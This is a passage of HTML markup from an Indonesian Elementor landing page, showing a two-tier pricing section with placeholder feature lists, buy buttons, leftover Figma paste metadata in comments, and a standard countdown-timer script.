tqzJdOQdofzMC3oOaqjF1/jyJ/y8cZgSR+ZgWpQV4/mcMbgu1/aBlbliNKRBZZJOTQg3GIN0gujNmRh74mFJziNUZXsTTGEovBUzNowtaNfF8zyhlhzTjfCHf2OWZLJk+HdTkvqllVF3v20FI2rijhG56DJ/qSgkItik/Q/0ejzV3BBRhCPdm/BVediLSXgrCHX3txAmhTLtIqVGM33MCku24ccMTPgPJoUz4F7yBqMasWGaENK9vbHb97PRMX5jZL3G50ZRfNtw9ZMr4kwVTiFy7IGI9B8U9+Lyzw0T8styYQunZ642gftAWRy/MUCdu3DGnI/qsR15zHw4AWseyfHTJQ6sy0X4/UruvJczA92amN4WV5bD+p6CXkYVW7OcRqtYJrKjQZV4MEBhpTs/dXK8tbSUrZeYi3t5dWKj/l3fCudFtSetiVEq9s7Z2GbJV10ap1NBtXis5cN4Xmc8EtLrfjGuQyjbO2yDTw1PN4bo3/jSS2mzz2KLTpcJMMalInr+mDVBzOBXGrD+Vff483BD1Gt75NtSIOxj0z/1fEX5Zi9PQtHFThoP6gJV6/465THq2kR/PXSXhNtw6Pd9ZB3jTpjqXGTeU0G0Szdx1D3gTDFV8TTFtFjm0Ha0zhDFk0LoxtOClPBd0ut6reaWhmXtxPutOShAQ+sjdEBqF6Wj0K+Bc5lNLPMxG71TUtleUvQlRBI41uCET0moDHQUJtb+X3uPlR8/mdxZ2hBdhikVo83hKfElbAOJXXWqiL8xsjs7Q5dRczi0hLQYSsIS5qznYq5YSaOi9GDt9p0r7KdsJt6S3tDeeqkujCwqyFTVz+1qC+WSq0zxhrTvRPaeASNYVmUS3PEvdKG2qTwjbMGoxq+/JYhuTlv0ESEuv114EEXPQD+evpJ0mDCohxhqnAKl2UNRvtEtGmWeWyYpNa5gzQ/qKgwPYtDkdGoMeGnlSMapwdo0/49W4LNiRhNL5lwTROxvk91Wj3QjEaDCYtyhKnCKVyWNRihPYhmzgQrvPCaJc+/akHvdwWhPQT6A5BgbyQTdgH8Bw==(/figma)-->Rp 250.000</p>								</div>
				</div>
				<div class="elementor-element elementor-element-50fbf0c3 elementor-widget elementor-widget-heading" data-id="50fbf0c3" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Rp 150.000</p>				</div>
				</div>
				<div class="elementor-element elementor-element-6a07e512 elementor-align-justify elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="6a07e512" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
									<i class="fa fa-cart-arrow-down" aria-hidden="true"></i>
							</span>
									<span class="elementor-button-text">Beli Sekarang</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-314876fc" data-id="314876fc" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-742d3c1b elementor-widget elementor-widget-heading" data-id="742d3c1b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Unlimited Site</p>				</div>
				</div>
				<div class="elementor-element elementor-element-2f7221bb elementor-widget elementor-widget-heading" data-id="2f7221bb" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Comercial Use</p>				</div>
				</div>
				<div class="elementor-element elementor-element-18090522 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="18090522" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-check-circle" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Lorem ipsum dolor sitc</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-check-circle" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Lorem ipsum dolor sitconsect</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-check-circle" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Lorem ipsum dolor sitcons</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-check-circle" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Lorem ipsum dolor nsectetur</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-check-circle" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Lorem ipsum dolor sitcon</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-check-circle" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Lorem ipsum dolor sitectetur</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-4c0663aa elementor-widget elementor-widget-spacer" data-id="4c0663aa" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-38ea479f elementor-widget elementor-widget-heading" data-id="38ea479f" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Bonus</p>				</div>
				</div>
				<div class="elementor-element elementor-element-68892cad elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="68892cad" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-check-circle" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Lorem ipsum dolor sitcons</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-check-circle" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Lorem ipsum dolor sitcectetur</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-61ab0f6f elementor-widget elementor-widget-text-editor" data-id="61ab0f6f" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><!--(figmeta)eyJmaWxlS2V5IjoiVU84QjZ2S2FtUDNFajFUUHd3OEpOSWlWIiwicGFzdGVJRCI6LTEsImRhdGFUeXBlIjoic2NlbmUifQo=(/figmeta)--><!--(figma)ZmlnLWtpd2kBAAAA9xkAALVa95vjyHHtBjlp0+0FnU4557S3l5UxIDjkLEngAJCzewo8DImZwS1JUARndveUZTnJytFWsiTLirZytrKDHBSs4JzT/+H3ugECs3OfftN+305XVRded1dXV1d3M25HaRruRsGVaSTEyU2n2en7gekFAv86Ts3uWw2zs2H7YGXXt70Sbyhtu1MDXfGbGx2zBarqBxdaNoglRfR9m1jLSlch9/1zTbfv2S3H5JcrHSdo1i/0/YbTbdX6XXfDM2v8fjUj+zWnQ34t5z277tl+A6JjvmV37D7EbqN/[base64]/[base64]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[base64]/[base64]/fplnWMBksHhs1h8zBlGNnZEDLkAzhlY+zonAL0op0IB0kM3ljbiUfROfgkXCtVlaplA01y9hshohjOg+yqC6gMPkX6IKt5zFsaxVj2syvsQ5D4+9s8R25DjQIxk5yvaTLBNOuGVvYnOyNeO06gU0ZcjdNuXhUNsfbXdK+t/Pt2mGL2MkMNcqlGldP97VGc7gGM7bK3QRJE4bhV9I6NGFc3kr2FwK9UQLpOlALSzk4azTGblVk4jPcZvapFZFpCsYhMywEDknLD5mQnwQQotE0hh/uZb2EhuIgsCStq0UE8yG+K8/sOJszqqlpaOMKoQ52hZLgC4VEZfEV/6OUBCif+7GPL2uqrTVJe1YgwqmSQl2GKM+ecziIMrDmE9eKdGAsCc4yvNOZ7EXTpc4gDbrayAgLgaQ09UcdagUuh/AZJkl7UGOTye6QK7mkwjlyzmrEL5aVMkOsvt81OVx0WVrIOrCPM7M5w+TpsFheWaGUxat5n4mVWX13yfip7VZFHAPQYFl/iMNSs9fNnvKPq5nQaIVyoVWJsL8QK5SMwZSGycnfphNgblQ2VFq4FzB7O4uo6QeCKLHuHlP6WugAwbOyqs7mPzRROmwpjNd3f2cGVEJxZ7UkK5ZkC10eL7GQqKunBLldAh7sXZgosshM64afgkuCc/TkDK3cQ1GPxwXCI084ENz5SrECjnswGka+eirCiLqYQr2Z96W1kYMJo1vsd284u0czWlnnBByFbanfg0wGix5w9PCtkyJdzA2FjsTgqk/2xj2UFY6RiSVSzpYT8IdVSn66I4Lu7j5U4y7iVQWbL1SkXKN4lbhVrGwg+mIRK1ohcQOU3YBUXix2zdCkuHtpXBZbxoW0CF/[base64]/Ek+3aqGFgB/dX5MTp6UXeSv2PAFjtBnmX8Qu1umBtVBuEuJuC26R7yBLGM8ENCC2+fwjD5neZLRaXEaoU75pyxY0IFMS26c0LfPy6WWGrRXYXnLWekrng2Lncvqji/oiktfk6Ra65mpK54Lr5cBPW1BaMrnzfAep+DOKYILXx+St/[base64]/PqRwOPFo8qOF3ts4sKq7HogHi8ePQDiPUHwaKmlz/xP1E85ohQK3cptxANxA3isTmtq3pkS6n5jeJxhyVabWv76t8yPFY8/mqZVj1/kLVdGBCGfcJRqVa/gAA8csmn4hXyiQWnq++BMiylRVB4UpnXKi/iCsnOO/[base64]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(/figma)-->Rp 750.000</p>								</div>
				</div>
				<div class="elementor-element elementor-element-66061250 elementor-widget elementor-widget-heading" data-id="66061250" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Rp 450.000</p>				</div>
				</div>
				<div class="elementor-element elementor-element-3b30320b elementor-align-justify elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="3b30320b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg elementor-animation-grow" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
									<i class="fa fa-cart-arrow-down" aria-hidden="true"></i>
							</span>
									<span class="elementor-button-text">Beli Sekarang</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-92fff20 elementor-widget elementor-widget-image" data-id="92fff20" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="374" height="21" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/Section-027-Pricing-Img-Bank-1.png" class="attachment-full size-full wp-image-106" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-282ad522 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="282ad522" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-74478a03" data-id="74478a03" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e0302c5 elementor-widget elementor-widget-countdown_simple" data-id="1e0302c5" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="countdown_simple.default">
				<div class="elementor-widget-container">
							<div class="elementor-countdown-simple elementor-countdown-floating-no">
			<div id="lp-countdown-fixed-1e0302c5">
				<div class="countdown-intro">Penjualan Akan Segera ditutup dan akan hangus dalam:</div>				<span class="count-container"><span class="count-box"><span class="count-num">00</span> <span class="count-label">days</span></span> <span class="count-box"><span class="count-num">00</span> <span class="count-label">hours</span></span> <span class="count-box"><span class="count-num">00</span> <span class="count-label">minutes</span></span><span class="count-box"> <span class="count-num">00</span> <span class="count-label">seconds</span></span></span>
			</div>
		</div>
		<script type="text/javascript">
		!function(a){"use strict";a.extend=function(b,c){if(b=b||{},arguments.length>2)for(var d=1;d<arguments.length;d++)a.extend(b,arguments[d]);else for(var e in c)b[e]=c[e];return b};var b=function(b){this.conf=a.extend({dateStart:new Date,dateEnd:new Date((new Date).getTime()+864e5),selector:".timer",msgBefore:"Be ready!",msgAfter:"It's over, sorry folks!",msgPattern:"{days} days, {hours} hours, {minutes} minutes and {seconds} seconds left.",onStart:null,onEnd:null,leadingZeros:!1,initialize:!0},b),this.started=!1,this.selector=document.querySelectorAll(this.conf.selector),this.interval=1e3,this.patterns=[{pattern:"{years}",secs:31536e3},{pattern:"{months}",secs:2628e3},{pattern:"{weeks}",secs:604800},{pattern:"{days}",secs:86400},{pattern:"{hours}",secs:3600},{pattern:"{minutes}",secs:60},{pattern:"{seconds}",secs:1}],this.initialize!==!1&&this.initialize()};b.prototype.initialize=function(){return this.defineInterval(),this.isOver()?this.outOfInterval():void this.run()},b.prototype.seconds=function(a){return a.getTime()/1e3},b.prototype.isStarted=function(){return this.seconds(new Date)>=this.seconds(this.conf.dateStart)},b.prototype.isOver=function(){return this.seconds(new Date)>=this.seconds(this.conf.dateEnd)},b.prototype.run=function(){var b,c=this,d=Math.abs(this.seconds(this.conf.dateEnd)-this.seconds(new Date));this.isStarted()?this.display(d):this.outOfInterval(),b=a.setInterval(function(){d--,0>=d?(a.clearInterval(b),c.outOfInterval(),c.callback("end")):c.isStarted()&&(c.started||(c.callback("start"),c.started=!0),c.display(d))},this.interval)},b.prototype.display=function(a){for(var b=this.conf.msgPattern,c=0;c<this.patterns.length;c++){var d=this.patterns[c];if(-1!==this.conf.msgPattern.indexOf(d.pattern)){var e=Math.floor(a/d.secs),f=this.conf.leadingZeros&&9>=e?"0"+e:e;a-=e*d.secs,b=b.replace(d.pattern,f)}}for(var g=0;g<this.selector.length;g++)this.selector[g].innerHTML=b},b.prototype.defineInterval=function(){for(var a=this.patterns.length;a>0;a--){var b=this.patterns[a-1];if(-1!==this.conf.msgPattern.indexOf(b.pattern))return void(this.interval=1e3*b.secs)}},b.prototype.outOfInterval=function(){for(var a=new Date<this.conf.dateStart?this.conf.msgBefore:this.conf.msgAfter,b=0;b<this.selector.length;b++)this.selector[b].innerHTML!==a&&(this.selector[b].innerHTML=a)},b.prototype.callback=function(b){var c=b.capitalize();"function"==typeof this.conf["on"+c]&&this.conf["on"+c](),"undefined"!=typeof a.jQuery&&a.jQuery(this.conf.selector).trigger("countdown"+c)},String.prototype.capitalize=function(){return this.charAt(0).toUpperCase()+this.slice(1)},a.Countdown=b}(window); 
		new Countdown({
		selector: '#lp-countdown-fixed-1e0302c5',
		dateEnd: new Date('12/15/2022 09:00 AM'),
